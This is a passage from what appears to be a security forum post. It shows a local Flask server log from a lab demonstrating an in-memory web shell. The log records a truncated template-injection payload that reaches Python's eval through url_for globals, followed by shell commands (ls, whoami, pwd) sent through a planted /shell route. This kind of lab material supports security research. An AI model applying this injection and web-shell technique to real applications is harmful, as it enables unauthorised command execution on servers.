 FLASK_APP = app.py
FLASK_ENV = development
FLASK_DEBUG = 0
In folder /Users/h3rmesk1t/PycharmProjects/FlaskMemoryShell
/Users/h3rmesk1t/PycharmProjects/FlaskMemoryShell/venv/bin/python -m flask run
* Serving Flask app 'app.py' (lazy loading)
* Environment: development
* Debug mode: off
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [09/Feb/2022 16:36:02] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [09/Feb/2022 16:36:42] "GET /?name={{url_for.__globals__[%27__builtins__%27][%27eval%27](%22
127.0.0.1 - - [09/Feb/2022 16:37:24] "GET /shell?cmd=ls HTTP/1.1" 200 -
127.0.0.1 - - [09/Feb/2022 16:37:35] "GET /shell?cmd=ls;whoami HTTP/1.1" 200 -
127.0.0.1 - - [09/Feb/2022 16:37:52] "GET /shell?cmd=whoami;pwd;ls%20-a HTTP/1.1" 200 -
先知社区